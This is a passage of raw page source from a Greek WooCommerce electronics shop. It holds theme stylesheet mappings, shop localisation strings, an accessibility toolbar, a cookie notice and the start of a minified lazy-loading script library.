csworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-categories-loop-center-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-center-old.min.css","wd-woo-categories-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-shop-off-canvas-sidebar-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src))